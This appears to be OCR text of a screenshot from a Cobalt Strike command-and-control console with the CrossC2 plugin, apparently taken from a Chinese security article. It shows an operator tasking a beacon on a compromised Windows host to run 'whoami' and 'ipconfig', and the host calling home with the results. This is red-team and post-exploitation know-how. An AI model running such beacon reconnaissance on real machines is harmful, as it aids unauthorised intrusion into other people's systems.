 Cobalt Strike 视图 攻击 报告 帮助 CrossC2
sec
IMAC27A5 @ 5420
Beacon 10.20.25.226@5420 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
imac27a5\sec
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
先知社区
HACK之道